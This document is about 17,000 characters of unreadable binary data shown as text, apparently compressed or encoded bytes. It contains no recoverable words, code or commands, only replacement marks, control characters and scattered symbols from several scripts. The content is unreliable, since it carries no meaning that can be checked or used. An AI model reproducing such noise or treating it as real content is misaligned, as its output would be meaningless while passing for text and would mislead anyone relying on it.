���Myk�\"E-�7��5S���z�3�Uס�9�j���U�F�+<��湈2V�)���6��R
Yr�����XDӥ2E�@
�]LL34���o�n_��k����an��0[�+�9T��<�.g.)�t�Қ��f�w�<�̧3!̲o�-�tl�X������i|�W��C���	u��fO��s����~�QtÜGT�1���#��[��~��}8���1F�e�f��諥 ��"�i�{-J
���~e_-#����\�:6�5�۬^��W��%	�?i~>�s?��?d�-�˪C�Nz���g:?��k-�$u�\������v�T�>�ek�7V�
q�u��~
E�����w}Q�J-I�U��ؒL�,]V���M�FWa9���\
M��������P�l�+�[���w��7�dߒ��t��َ�M�BX
1W�;	(!gIj��XK�f�$	�!��nQ��L�u���v;N���l��0��R*{FR���3�Zq.s�;k�fD���T���rZ�+�O�֖ĩ����Lِ���;�ȥT��ܫRj���5���+X x�n���|w:�+�Ǜb�.B�v�|�IAcA���ef[�p{G��i�x��{M췼?t�;T�g4���8����\i
xk�1r:�b�w����3���<��7�a���$���V�?cH�`�	2<O3j��k&���GT�4m�1(�O�twJ�3S©L/4F���&gB�l����B�J1&Q��������_��_�8�y�����������ݶ�OO��'�3lzڮ�^��������_�}{O�ٓ
-�1E��C���q�n6|���)Ol�|��i�*��6�~�����|æoI�AE��̜"�Z�Ҥ�F��_���v��A:$V��2���ZK�c��ha�z� d�	���h��2nB����rf{wK�f�X,]t�(`)ÌQb{��8��q`<h�=v�1?~���1=?0�G���a�m�>A����#.EL�W�G���;��9�C���"�J'�X-� ���$`A��t�c������t�.`=�) _bI�v�]�u�T���H����
��=���5����5�xVGbֳ��*�U)Bi��Q��>�k�� ^)�6�X�2�\���52���]^�1
�[I��X.^�YF�lnZ�tK�X�+�p.�k�[.���\�[����-��1�Co[�v���E��3ov��W�n��#j��2�����{�<ϒp[�����?�_h�a�6�]�I��\?�R4owwl���ǿy�4\�����#X��J�?~@��b�@��4A�|�����Yf�cN�,���9µ�����M���,��Z8��X�Fa�uڔ�l�II�`r�K1��Ʀr�c����m�`�
d˹�js���%�,�u���%(�@�4���R�+��K�^ê Қ�ICC
��Ù]׉k���F���	�neEg�.���b"� �{I�%s�1k&@YKH��c\
 �v��ϡ?�g�V��e�)
#1��)�M���^dP����L
�(vh��:O�ߐ�y���u{G�w�#7=�ߐ�j����$a_
���>k����1�ێ~�A�m�����_�k�n`s��5�n����z�C�v� fc�><�t~1����G���=����_�[��Fk��
9���LT2��ͮiQ��|J�b'���jXX*K�g��X��u�:o�(��k�_��/^���a�5���O?~�z]��~���o�3�+~�h_^0��� |��Ŷ��Ǜ��*��\7��w�z�TG���P+���D��Z��z�`�x��!���y�����zk�m�t�n��"6[I���7����$
�cw{��!7-�ߢ�;��P�[R�#��[��r"+��:���$��8M(T�
G���:'����͸�a�1�Ŷ������}���=���S% ��(�-���R�%T����R��X��Қ�X�#Զz�>I���]�k%���_�T:�5�ְ̫-B/�5�X�.��[g.s
�Eі�Z-u�J��C�3�D6��v�~�{����cn�v{�_}�a�q�Wܿ��x:bXlDڮe�F\w��g����j�9F�숪A��s`��-����dsfG�8��i��Ϥ0��4_&�S�6(1k�Na��
E���N4��&���S�Č���Hw7��W��{��=C��o�=��Qm��7d�9���v"�4��M�������/��m[���2��R�i��9NS"��0�vw8�q����M�4qJ����_�&Dב�G���8�<��l�;�1���r���c�,tu
��t��ҭJ��$v]߉r�paߐ�I�۴2c�*0f ��X	v��,gQ�a%c�J�З$8�b@�3>�����10g�j7�I����~�4��������3�jb��dT�1��?�������fMe '��H�5s�L9�P�eT)��|�Ǘ}7���*Le�`SՋ�IT��_vF�1d�?(�b\��>�k��K �I�xu�%��QG������W�N#-1'�N�R,6�bY������ݝVP����j�t�*(������d)"Q-��j�d
M��q��"��ʸ��z���`�2�#�?ʸ��3mN|� n<���o��c�����9��XNS�������M�y����Yq��׌���<��2�R濟ϸl���0O�ӑ����}�L�3ʶ�i�6=�nZ̩'*)O�~p��+�dq~�4��~惷<�3�U[cY&���!J�SHǼ�n����_C�T"�f�8N�PY
�FI�>��M�֚B{/Z.���+0���D�.1'��N�9�łM@~��.�6_�~?Qf__ ���Ha9�emmGV��e}�,"�Y:�V)�+ș� 6��`�Y���)�1Q��\[/��	AT
r�tޑ�1J�U���-�h)*��}qd(�.�W}��E�/�K�u��8�h)�#��-#~�Q(��0j��2"��2�{�:�o0�S�1+K��!��oQ݆���P�B�6�H�J)����9��5�m�t:�uC���{'c"��ş�S��xsw����4O{��6�����;.�'�a2���g�UCb ���	�?>�Ͼ���q�¾)�шA���rf��t�u�(+;�`���.{N�����u,X�^]Aj.���N�������������?����u!��j�g��J�j��о��1�|��(,`j�X��V�k����Z��?פ�zaZk��]��e#��,A�V~+��jZ�����^�q��,ł�I!Q��J:�6Cg���cJ���ה*vgQ]��7�Eu=z��w{r�%��mоAJ��G�^���L}�ݔj88�0c��rN� � ňm7�;.Ϗh�m��|mOn<����ΑǉP}��P��\�F�b��$��U 5�<蜖�2+�P�b�H�Z�|F5QX���82�⡹i[��� ��T��u6�h�̆	�PKW=���Z\N��;�I����B�c�ll�[�(�N�B�`�-f�g�7����7��P��mϷ?���[��?��|����4�[�"MK����g6���a��*��[�wR!�7�ڶ�{��xdv�\Q���ˌ�	h��fx���
�=��H�4��e�������~q*2I�@�����s&GŬ4�W-�fC��CݾB߽b�-z��ߢ�P�ݞYi.�fC������Fff�g6�=�m�*H)�o������ߓ1�nG������|>�^�����Z�Y<ӳ���'^�8�4'f��M��4�r-;�n21d:�Q�����F��4a��9����W�����-��4�RDm�dkp��<OQ!��f�1�bQE �t8\qޑ��a�\ڲ�0��8�6I)�4J��"i��߼f8�Ɓ�ݒ�R�hߢp���u�k;��[�g�јƒ��0�g���i�����Q�XV *	�� ��Yĭ�|k�:�"LK�_����*XF��H�. ����t?x��Z=w��'������~������Ħ�Ύ�o�ܧ*_�x���nj޺�yU�M�j�$1��
�k�P��E�S��\V�o-0k%��e�r�����t���,�ǩ� ָ*�)I@Kl��ԐI)���4FI�9���R��1d^���������0��b�cP	������Hx^r��w�i"��4.����mOR������i�Xl�`�'CK*El�q�w�m���.��xD��&�I֐�F5	3��|����(��C����hR)@W3�H�E�9���UE��Y���(l%�ZD��9g�9EV��jA��թZؖ�(��@����$��4!�"0x��x���RǊ@�wL�)��5����ָn��A/�+S�p]��}�K!��kE��_�ќ�Q�����)���^��9��]�T�P�V��.�x���D�4t�r���EL�;�IY�X����U�Q�bl��s&'���Q�T
�N�u��	Ge@�A�sY;�h��Z�Kn��zt�a2�nho�	�%��ŭ�<M8g���r8��8�p>��̶�	����xO�x��m+9gJ9q��?B�;><=�m�19r~�@������3��WLh�V�L&���|� �	qd��������_����w�)º�3!�(�U�QE<�h��Hq[�*ڬ$���T>�e����:~<��?/Aa�/@~o~��/��ﶟ�������A�O�6��T�*K5��\w]�}�y��݈z֟�9L��H�볚��ٽj�������A���2��YK(��
�B�W�@k�*ْO�*��<�AE�-�Z�l&���$��^��F�� :�nKdc��1]G4����IM�nzp-X��2朓פ��Y�H�"u�)�֒8�b?bJ���L&a7;򠉗���D�@��a�#����mD$�,�n�Ņ@F���.Y��z�D��{.�R%��u�&��ʚX������1��L���5]2U'����b�)pg���@�X��(hP4��+�5J���$F���2��W-f�A�=��t���-Ge���	�ô[�_x�7_3��ni�g��r��bd6��y:�Q~�����W(��8����-)g���ؤ�d6MS4���vÔf̝b�v���Ɗ�pL���r��
���|��@S�����2��34�˫=i��}������5�u�7w��1�����8�<s	�9D��o��?�HW��i�b�Ai��g"���4}�s�&�ٿ~M���a�7�iB)Eӵ���%D�fC�����ږ9�Rd�PZ�3���;.������t���)���Ʒ��߀s��'+���$����߻��F���P�c�j��0�.��4�w�tm�U�)��ٺ"�WD�R"ϓ$��#�#)����5�����0�h��
G�p"�1�} 5=��˙/7;.A�"��L�7�S �s�C���se-�]��Y����{<�ZgY�e��e<Y~_�nV�S;�9�4��O�]�GM�׿���V�]k�T�R�+m�\���n�J��"�yM �T�y�"@#cB�2Jf�b�T�	�M�*B��9���S�-��꫰�Z�l9����h-Bp)2�č�N�9�앀Ť$D�1*��ew�yl��~��-�y����3� �b�m�b�4'�n��-�[G�wb�E�o	1�4�;pc�4�}_,�r&�L�3!�8�����#āfT���*3�N��Fg�3�.�]�]^�l��r�5���qg��e��uy$Բ.����g(¤�$Ȩ�.N�h-�H�G*�
���!��%��J1�D�,hc�t�2��w��� }�2���y�^]cVk���p)I^����|�:
�ڽ6g�~�amY��)B��$>���?k�Zs��?#ū2F��8�iB�7"p���i�Ee�)yC֚)����2"S�3ґ��IS e�y�h-�f�C����*+�:�!�)���Ш�ͱ|���Ed�)�Θ�6`;[�aì4�-M�g��#/���[��Y
D�%�c4~�'Y�O��n���n�!0g��1C�nH1H�E+vo�&ن���������Gnnw�!��1�C�8El�(ߟ��`�c�f�������-�{���(B�I�E}q���}N0��,�:k�p֐�J�쵱����Z�]f�Wqa�3֔�
��m�\�x��w������ }���C�_�K���.P�r�\���
�/	��Tl�v�!��^Dz��(tu�<-s�j�T*\������8��c(��ӺP�U9�$WV��h#*�U��)��{%!��N)6%����OK�J;Ơ���-���7�(����(m���	�N�\e-)�+��Z�ޣ�Qe4�@R
�x�ӈi$��F1Ml�a��x$k�y
'�	2Ir��([ EδJ�fT�(M �cF�Hk4S0�&���A,��|��s������{GR�l�/]۹��#�ZI�Wŝ
*��y���G���ȇq���F�<O�Jhk�>(�)Hfc��c�o����2���ݾ�4���{�{�y��ȫo�`�n�=�Á�8��̐�7[R������yMs���$��AC�4"V�4䜹�N4��߿�i�Ù�㙛nK[�~Η3�y������E�,�~���#�pA��י0AR�Yyfc�۞i�ǿz�B�Emv��N���E�F,���\�A���0�L�������r旿��t���x8���?��_��y��扇�6}��Ř�޳��������G�I)s9�1��x/`�Z.��P��Hb�nI�4(��� ]�b'��nanD��y�F��"jd���t��/~�QE�uk��qt����.�@��{�����M���zqhP�(ʗS�&t�Aw&G�FgI��#�8f��i&���#?�y@[Ƃ�D�4�G��V3F~CH�P��kEJq����z͠dv:]}�kѭR�5��r.E�\�P����]�O���JK��݌#��]�E���׏�E�5\�o��VVZ����hI�$K��tk?aYd��Z�YU�7iQ�֊e>�){d@:W��Qϔ��^��+��JY�6��<�*��,���R$F�ΰ�g�(N
��ǜy�+#
��&x�mp�gR��8�6�lo�Q���:����b������ߴ���7��4xc���%6[U1b[)6�Y:�hG��R�I��L��4�mP�'�4��4�a{@�ݢ��Q�31��h�a��<�ن9�2��jqB������bU�VV�P]e�k� ��V�v�-Rȯ �Pf̣�-��5<�5r��*)�$�)����dH��9s9���\�!CyV�ŶO�|(%��Z�i�8-]�\4@�cLa��EYWa�"�֕�lȤy&d�M9�+M��چ�4cr7S��k!&tFD_��򥜗1��;��@���#E��4c�A)9.y^*�tN����V�\VK��m��+��ߔ�Js�"�z�u�����8�A�n��=kC�k�:���<A�VD�}O�����1�3ϧ�<�Ӹ6�1<�0�߽�����R�0��?е�n $��a�����r m����{�aG�#�4a�	w
L���7�M���?���^�t���aN�.c��c�����UJv�ldl���qU��M�u�7���t�Xn	�_ƚ���������o�k�����ua������걟��m�	��d��k�2g^�9+�$���k�b}�*�f�bG�d+��y�Ck�Pm�������H6ƫ�l��KQf��Bl��TÍ�z��߅��PU���~w9�=�����!o;��G������ّ|ǐ�����փ��|"�"(~��m��}#"d!��,�IX�$x�\hbʌ����@�xr��B�Gl0_��3�9�����y��;'��Ϗ�p2�f�*�T�5b=���V=�͛1�%	Q*�!�,ʰJ	%

�3%�y�jM��YT��iueE�Rx!%z'�a��1�h�G:蝑�Y���ݩ����WF�e���b֚Q)�W���/��;��/ț=jw��n{�%"U{4�5�n#��1�����dER��7w��!�|:s��-	�e��{)�D�����7��\��	]h�ZF2KQ��L���|m��AY�n��%vy�1�c0�w��_3X����f��!9a�o[�0s�\D\-E�����;��4ϥ����D�x���=�߽�v�����~1����0<}|O�gI�B���Hc���r<�A<닶���b��/ET��$�@_�A����Ʌ��5\�cm���x,��'"�8��Ĭ@[NÈ�-��rbhڢ�÷=���e��{�2�1��F�#�iZbVdmѶ!$�hG��(�	��X߀�lv{���2\ǩ�*�ё���r]�¢����ix�Ħ1+�W��P;5�*�1��ư�����0J7�P�?I�$�\��n��>�t�W��'�_�\�/5f��O�E>�i����.��B'6Y:�Gh���)��VR�U²ꍖ8BƖ�Z�#�A�)���EL,-"�VUK�ZȖ±��%V6uv��v_be����싀\(@�+DG!'z[%1M��
��u��J�7q��Վ��70�м��?BuN#sVضex>�α��!��pq�b�y��|!�k̒q�1�8d�;R<���u�u�a�L�6Ϥy����|�iD'��B��HS&���4���\����X\(D8V-k��(y�)��ʤs9/����es.6xR��0T�-��)E�*\j
k���K���u�Z��P]��:����{���O}Κ�� g�pF˸��Ƌ6�ׅ��(�i׫�^��+k�5],ma޵֔�gK��Ѥh�X���\���̱WòC�V@K;�ka�K�i�Z/bt���X����]ա(��F4%R�ρ�O}S^�G��F�Zh�܆@����U�F�͎����-s�3ن�x��4Q[���IY�RSt�b֧6���"�S�8���g��8�bb�g\���k�ә�?���[n�_1�Ȼy��-m����,��px>�sf�m�q��t��BٷDR����w|̆�4ma�D%"�I	�]��h${y,���z��ĹC]��jN��;�c)�*��m�����~�x��~z���֟�������De]AR/o_��E�Tr?�U�_��'3�/��c����I��EL��j��J���^*j�y���8F:��V�/��M�0@kM�m��Ug��D0R�O�ǴH�Q,�r� ��%� 4&	���!�ɑ�2�N�4ľ!�oȻ[��-z����`<��P�!+M�~��S�7��p��74���p�$��i�{/Ì��j��z��<����û8=~d�-��ȏ��5��G�8��G��|�	Ҕ��x���d�LU���Z�Ɣ�8p�2����L�4�l����.jY�B��L�D�EQ�CcK¬(#B��IJ��W�ʜk-޴���S���z�,��54J�oc�+hc�iZ��p���n:6��}s����������v[�DD�|��F��shkq�Ӵm�����s8�Ak�\.�i�������v�(��h��|�y�u�T�sf��x��΁R����|�m)\t�[�2(��Ƣ}�G�-���������[�:&m�M��l�}OȠ�GY�8M�K�\:ppz~��]�>�S���Q���7�:Ϯi������aH�oz>|�L
�8��g��G���֣��|:��vOg�#��(��y$OO��猎�$����"*̤i �,�4�gI��1N�#www�淿a���-���I���oH(��(�$�7R��R$�If��w����e��ᛖ�e �h���0, $�2��4�y�|���@�o�������㑶ߢ����ai�V�ޑ��"�	��tqVcH&@w=?���2Z�.����/��j�h�cb�%�ë�P'�q��Q���ݎO��
�K��$6տ��K^�\�L�u�$����Hef-���\��Mg��Z�X#�,^��IbAk4.K,p(��{�eF�kh��- ��D���"T�'	��hS"BU�w�p`�U5;�.{Z�/T�	u����A�����9��tZb��1�oR�)G�S���I�ٵ|��ND���ܽb2���k�o9�3m���7���n����]��<�K��x<�[�#��b�Z�EO�r��ژK��|>ѷ-O�\��7=*L��L���u:cc"E�S"�dҶ��X�����)�8��EWFU�([HElO�y�Y�I�9�Q��LN�a�QJ\4b:�e�N�R���	W��W`.r~X�U}+��bg����em�k�ED�()��E�%�2�il���䘊{Mq��Q�w��Y��54E��7�0���*���ߐ�8[F>�z� E�bc��N^�ͤ� ��X	���k��)��s��o�Y���Azk�P7���]�Qݧ0f�4kTy���x-����Fev
��H�eJ����
�nw��פ͖�v���v��~OP���x�s(e��4�#Oͫ}�Q.���8�/�v;���K��q����4��/����g����4?��#w�^1́��q�K1�v�-��љ��:���tQH<�r&\�������<�!�#A��c,E^&fRWǞPbIJI�J17�O�>9֠�ċ��z\�3���c���Zju��������_��Jf~r�g~�������4����:����w�]�%�������eP �U1׭*��f���y�F�{� �J_�J����- �+Utd&O:�u�/�ӗ��!:(R=-�5[��/b��s�,#�6u�ts��{���I���P토�&f� șD�-�.�4M����42Tϗ�v����YDO*x�nz�����tpq�ǉ������6�|��{�8�d�����I�XDh
�yNYT��&f�a��hJ�y�Zg��"�:'��P�+sª�@�MU�՗q��5�� 0���"�C^�m�a�9�sN*�Y:Z*%BhR��g��-�B��	��d�Z���n���#mw�sV�mٽ~�����|�w=M���p ���4MhmƁa�Yjc,1&�%���G�q*�p'R�l�;������u�}�R�a����iZRa���H���'�<�e��e����H�f0Ƅ6N �0sͦ�2A5������fCӋ��*�$��)�b(]�L8iU&��Do`k�t`>>��O3����߳5��͸x�������qx�M���3��rbx���j����.�<�ǆ�^gLqa�ጚ.���3M����#y�`S�i�y$\Nx#��|$����[���p>�������Qh��s��0���DUwa��4Q'�L��~�g��1�RTD)�s���(���ˀҚ�vJ�|<Ҵ�9��t�������~���8M4�`rD�Ng�`� E�T��m�wA@wV�s�D�>�!*ecL�e k@h�����InRكj{I�V]��O���X�2n�S�5 ��P��T��L�b]h���Ua*�y�5՝
���'VМ3:ǅ��ItF/��^H���N��~�DL���^�ȴ��ӊM��PWK��e�~י�9%6�C{A���JQӔ��E��(�a]���h�^B�wZ�*�J4��h�l2�6�mG����o��旴w�9'��e�bZ~k�����f�YX=!�Z��1F��V狜q���r�,�u�MӴ���90M#77;~��_��o��o_3_N�0�.gϘˉt�LJ� �L�Z�G�GR��򐯌�4}q�Y��uaR�T�@X :�_����0K�\Z-
�S��Z�ɉ��]�ꚻ���e�����߅$��x.r]���C���WvE�Ǹ�AԸ+YbU͟`y�1ڥ�-�M�����h���$�1��gd�x���6d6֒c5��Fmͽ���"^K�=g��;��ް��T�;]4e�KA�=���Sa硤���h��3sZ4� ���RE��k)�io��0���bm��8ٖ�oѻ�Y�y����|�P����Х�Wk��e��{�t�7Ex��憾��)�qa.c�⛆�븽�g��3�3��L�D۷Xki��|V�������É"�)l�� j���|b#���+�,�W�=�Z�"vZ��΃8���`韋u��'��b�\��^b�'O�z>���?>�|?����-@�A�w��p����$@��-������U�����ڑX���W���Y�� �u��J��BU�_���3�J]�Q�l��<�*,�wo�$]�Z�i�¦�T����iz�0�%�r\;���;2_�HʑgGgx�5Yg�M�P�s�c���a6{tۃ��,3W���۶�v�u��v��e�������8����m�4ޑC@řp9��<���Dx~��w��x������L�D����lBB+!�J��o(��TT��6�(�k�yf�޹ef��,E�J��V�X���\��M�ٕ�)�`�̧U�/E���:�@�Ζ+6�HB���h�Mx�iNYcd�h��ż�%oo�g��vo� ��d��0N(e1%���{>|�@�4�y󚇇~��_1�3o޼f�g���{�����/~Ȭ��t\�	B}�2 �=�Ӊ����$�������T��ÅM�pzz�rx�d(HQ��t�{��8GTV�������s8�CC�jE�p�0��&�|�����#��w�}��.���f�����=��{�ضlu��#�����{�f~�����tz�������N�LO�|���rd|�����O�luf~��>L��3�r ��9��F�個L�$ig�N�H�U�0��_��~�޾y-�@8k	Af��R�m�-CKR���O�z��nG۶��"�u�n){�-]�"��gsC�H�NkCQ椕�7-Z+�i$���@����0��?_��,x5DL��	�]ã�<�s�!�^��R��>��e��V���vg)���\,�
=���J[\�\;�א�R�}�4�$9[ŧ5���q�\d�'��%.!�����qVkr�� vS
R�Y4F<���X���U2o���SR��M�/W
���"���y_:�)�Xeeb5E)^ � �Jٕ���1��P��*�o�:֥�{�jڱP�+`�
H��Џ�Hj�P���ND�8Ý��V�~O���f���/�݆�Z&epݖ!D��^�����o'�����řB�_���Rj�R�4��e�Z�y�t����=�����M�ٷ5O�i���x`�x!&�:�����6�b�Wg)8�V��Z��"�b5�\�[�u��{����-�rN��V��.�ļX���i%�����Ֆ����];�J�M��4W�}�&lU�W�]�ga?Řh�����V��s��Ή���6Z᲌H4%>W�A
�}�Y����c���g�e�oJq�
�:%�-[�\��SX-�5^l�b�2M��T� ��h:c�晜2�������m]_Y�W�8"������D�����襨b�\�ocĖkGyC6
�hNM�G�Q��o��ѿzͬc��(�!W�-��k��k�r�,1���i��l6b�t]�����'���͛�(����%�L�uh����ep����e8_�q&�39&:�9=�P�#f��1�sȘ�[ùi9�g朙(�r�|�8�4u RV���#ϧ��>�,/GZ��5���R�U�����?��������g�������[/���7>{���״����ӿV����^�Eܭ���IR��\�z�:�P��ˬ�Be(*",)�*��h��j�l�QJ�M�� _���\�A��-Iݬ�R����H�޻�qЪ���'�!ӗJ+��YH�"��T��7B�Ik��9�Y����A6�q�p�q:��BX��%�%�碂�����f�M��[�Ϗ�$A��p��ݎ�O3�����>ff�_�����v�"���Mk�;����jXĕ��y/3�).t�:K�Ȍ!�jيQ�x(z ���荦���s��LW�df�\�Bܵ���_b���$W���0
:�R%v^ୢupq"��њ��5��m��2�3��f�\��4�wf�e��/��/�����G~����u_�}�1�����-1F^�z�0����v;�i��qd��-��V�ږ�����̮�I��#&�1��P,�`��E8�Z�غ�s\���H��<�N�x`Ƒ��ә��09�p����4�d��bd|zd�G�2�}��͖�i�N'b����Fg�80%E:$=�g^k���[��	H�pb�<��no黎��{v��P?�� @�٠���g`g�~���9&�s���ƴ�i	��\����O�7���rI`� әd�XA�)Cc-�Y�q �D�uK��2V.���)�U��|a��x��:4�"�-I�sN�v|���ǜe�Њ�p������������	<�C�G~�י��hov�gQ�5�l��`M]��͐agJe.u��2������ۖ)g���͵C� �J}bö�#P��{�1K<RW�ź���W*<���׺`\_c��X�o����U�fUX\U<M�����@��Mc����j+e���_��S�S�R��0�RX��6��kW���* Q�L�����, egs.��P��/'��H�x������p�<�Bg)�\bQ4T�Yۧ�A�2h�i��Bd�'��+��|�EyN�]דr��憇�B�y�f�{�T��,񪎭��癶m��Y�"���6�4)К���'���)��~<�	c�ߐ���xL��c M4	;A�"��<eqO�T�v)·���VH�Z�]�9�E�hTY�23��J��\O��m�ܧD��_*Ɂz2�1���֜UfBqI�(.dzm8�LT��Y�R��J�9D����b�W�	ѐ�Q�*�[��q�6I���w�8�0��x|��_[��e�Y�����O9B���h#���.]p���1�׊	�c��JN3Ǆ5JfԳ�E,��2ɗf�q֐�t�/1�k)�󌲙�5��z���cH���)�Y+��Q��r�F4�0r�Ϸ��3�*��,6��XJ����:ì5ͦ�s����XD���گ§5�[wԝs��g�GӺ��[
����}���p�<�u�����I�����5n{�בͶ�g��4�'v=��NM����/9u8����5
[��DLB��eNP,��P�����{acV��b�_7�������@���?��~�����%@_/��%�Y��"����Tp��o�����}��%�]5Y��\LM�k���r&�X:�j�JԆMV8ֺ��ˋ+`�T����*J�[���9#nJB}�ݒ���$�ڍ��څ�v��{��lT��#2����#�!�J�U���m����k�e��|�H��{BÀ1�q���<��e+����i�"I���Q�t�b���3��a���5�Ќϙ���l��e��r��F�0�Lh�u\�d��h�1(v�3'�F���˹1��$��hUUkY�{�2`4)��\�I�ې�8�拏f��Y@P��q�h�+�.PC
%x'z��$:��92!�֋��i��U�&3�3��v�!i�4Od'k3�/[h�J)�����> �!��%֜3}���ÇO���{�s��y�uL���|^~��v�]G�����e.�|&z#��M�i�w���E"*G�μ��y ȗ��g�GҔ.�u�77��f���É|y.�W�_M�HLc4�y�����a�l<O��:G�h�!1��j���:nl���L;Ϥ�8�#�\��#�m���i҅��Y�no�lz�v�L�&ch�'�x}�'��@,\��ْ�x͛���a6���Lj:���T���<J�������Y;��^Ƒ�^��ix���R��93�3�Ӊ��{r)�9�Ǒ��Hō`��c�y]���p(V��mh��f�81����y��/�-�ݟ��a�ꎬoQaul#kچH� �F[����Ϙ3�Lc�x������6�T(�\���G�p�@�,ݾ+Ӫ
שR����_���q/��Z^��eOz������ZY>��}k�t�"Z>42{l����������B�LG\N4Y:�9E���Q�X�OƤ�PFpt�B��B5)�2�,��A+��|D��$�(RU�9��r4��f��p�W+$AV
�Fg�6Ed���Q��"�j.c��3��2�Ե$k9�N�V��lP�GG�uK'�p80MM�,�\e}M� ��f��=��GK8�Y\c�8���i�?Ma�p��5_�����!~�!;�j;t�a6F\�"�Шc��|�3�Y�沟��+kժ� ���U�� �r}�9�W�۔���x&&s�����4|r�6(Z��<-�����4'�D�Li�E��9�m4��o�F~8�$�1�4cNE�4�A)a�]
^@�]��HW9Kqo�gk�6S�i�b�s�Z�&R���k/-#�
��J1�Ĕ#Nizc9#����$����P��Ƞ�Z=2�0+)�e���X�<e}��4!E�$�ݡ�('c�)<��b��|f���E�g��FCU|HJ�7Zᒰh2, N�{�~��[��<��4dE��r���Z�4�.ד��h���3����-�����axzzZbHb�6 �9�����4�8�����3�h�K3�
L�l���	s�Qc�"��|��M���\.;�yJ2r�r��Ȳ>SNE�AV��ٛ�e������0K�;�\V�y�{�̬��C�������H_�����r��'@/sMq�V{^t-~�S��+ ��5�{��*��e/��ΟW�^��B�W�z�Y:�R�VP�D����fdk��P�z�Jz6'2�F[��M�&�!g�iI�(�L�$ԫj�(�*t?����� Je��}��o<�h�Fn'L���<�hoA���2CT�i����\:tM�,��VW��Y���*��A�bG�i�x8�y��?z�E�"N�W�C��E䪚4���Z�%�aELQ��1E��y�*�'��e�_Q�q���V��"�u��6F�N*j���֜3)&��*?1Je^k��n�p�7��1
u5g����[���b���K��B�� X'i:IRZģ$��|���|��w�a`�ٰ��9��}�o~�B�hԎ�����[޿��p X*��9�_}�P��rf�\��n��~��N%���P1���r�����/��/������g��p��BOS�LCd�<��t|�5�<�X��90a�N��"����|R��s�{���n���0C�8&��fg�k値��c:K'9%��֐����L7����R�9�m���J�9�q��O٠�[�� %.�«7���lo0����0�[�mQ*�QD�h��`5��'���Ep���z���Y��5�����v�4M�y��DU���2g;x�EXk�g�q&�g���czx|�����8qs���'���Ů!#�qN�l&N�[#�N!%,��1SƄ�&���O�����M�E`* ��j�S�貕^�k�|ХSM�{M�>钗=��t^�^�Y5����5�8�.&�,��j��&}��^�Gs(��5h�Y���?����v�"l�cB��	�9pӌ%ѥĔ�xN�6gl��\fÓ h�e���~��z�k�*)碳���	�)'S��^i�$�,#s��teLW⬈��y�J���:,���:��W���6h-��<��V�r�ْL����k�)3�|W���9뺎q*|,cMӔs�9�.�bE��2��X�z�r�d����-e�t��J���b�5*͌ı1
%=�uR2�U�f���٪ίI��w�{�"�i�$��Lk2�
&����ˢ���kQ\.�N.���	B_�A4B�/�a���j����,ֈJ1� �o�ɥ�+�We���Z֊��ñ�YIG�)�q�BS,6�9���*t��fce�-%0Z��*����[��\b�O��R�Y�d��]����eb^֫��CdLA,4�q��U�B�<�(ci��$��!�HkS�P��tOL�����Nn+�V��e���m���0d�jxoy�?�䜍)2Y��	L�����1�r>���n%�)كB��.qb�A�ߺ�[�S�G�����]��튭^���ַ�o-6�)@V㈮����o�i&_��'�%� tusx��<��e�Ԕ}-�LT"�8ň*	5w�W[�Z����}jAx��/��U��'4����
���P^�H������Y�����������!����/>�=���N��z����� _?�j�td���\�C+�ʡt2��i��i��0����ꒀhS^���z.AR��բnZ)5 ������?W��Fa��hM'uB��AΊ��ՠ"b)q����6��E��z�j跻Or*嵂�5��~�9�~����^���<3��Yt��lw�1�gڶ���a�#SRNp����QA��&�S������f�?<����:/�҅*T-��6�)�Y��ʌ�B�$.W��"3EQ�wF3����t��$S��m�@���i��4�)Iv�a) Y4YD����,�R�`�(,;W���� �YZ�ЮwXk��?�sR��w;�1�n�8������}�T���������n�c��p<�鹿s<9�N���
�əi�H1r��2Og�<�������yT4�?>�.z�I�#���� [P�ϸ㈿D�s��g�Es����L�2��8��B"��V
5��M��$� $I�[�莙8C�DpI1)x�#�rc3!TUisAIbf2�@��NtN�)%��ʨ�I�5��bk�+ɦ$]�F?8�|�b��8=��v~M����=1L�����j��/)�� )�,���t�7�IVE�:�P��a8�N�yk���?2M�^���f��T�~:���M#��Hǵ��f��x8����1&�NG��&��0Ų�ZE4#�Jl��y�̔��2
Y/���BALI��!_i��/�W{|}?P�����c��RP.���a}��{�J�~B�/Eݗ�{]|^^ۋ�y�G�C@%I�m) �FF��r��Ĝ���h�|��8LR����N���a0p���� �⏬ 8#��(J7V��)��@��)r{��S��m�_���3s,"YZ��<��ŵ�*�>�22��kϫX��\ϝ����~����t�i6�Ǐ�t�F�M�9'�w(��{�m-���rUn���:zU��!��Y:��'"Xuī��u�8pV���Z��Ρ�'i�2�)��H�v)6�Z4|�(�pHAy��	���)c�*MT2��R�4O��բob�tJ5�>'�4�&\�itF[,x+�[4���,��Up�p_�)�qZaT���	R�8P�Y�]\�P�[S�5�@�+��G�\˺\��q��Y
@Iڶ�!� �V�T:�΋�����s��[�I�"`��X�)�P4Ԙr"6OC�AU��˔l�R<��cLX4���D�c��R22{g�%*�F���Ή�X��HF������]]�j��"�\����`,��;L1���EO��#�q��n��!q>�p�������k��c�*n��%֜��E�:�T����[��#�˅_���f��"Ч�&ϙ~wC:>�%ۆ`��o�y&>B�H�H2�ZC>t7�4i��߂�q�$P$+ő����A]�"��D�����>]d��^��O��� ��}������~>�;~� ���������u��J������������'s�\E�j���u��
UB�����Z���ERYk�)��i����Yq:kE�#�XJ纂{%�&Sjuc4��W�fBD�B�R9�3�%q�u6MI��!TvG�YWRя�|��F��Q���,����n	�)Eb��SBS,j�5�PE�BKg��:�aX�ax��-OO<=|��͎�]�������7�k	O�~���4�m,�]fD�UR(� �^_�ݻid��T|.s.��a��I@�.�GUޗdQ�������gQ<�ʘAf�$a�S��Z3���[���:4���x�%���X�
�I�њ9bN<��+U:#J��S����O2/i��xFu�=yxx��~�o���|��W��������C�=�����_,̈���b� \�c-��}� z�=�0r9�D���$#���,�%2�����H�"i8pyx��V����=��/�K�1q� �=JǬ30�l}l)uOi�J�yV0&	ƭ�w�BCc`�H�'rU���Й6
i���df���-0��q�7���q���\��'0��;��,sϙ� /"{���P���뙇g���4��F;�p:п��8ϴ;C�:R�2�b ��0˼`�u ��l�����,��8��ǅQ;�?��www��կ~�۷oe4"y��]�!M>��6�������a@;�_���i��m�,���6%D"�Uq-��(S:����t�Yй��N��Ţm�0��`\u�Z�b�Z~�-��ͧ�9�\�;y�_ĭ���R@(���\�,�D_�j��
p�*C���N���83���[�0���o(x��~m`V���0�ҁE)�.¨P�QI��Y���R��̛ >@�����#onv�O��<	u^��� �)
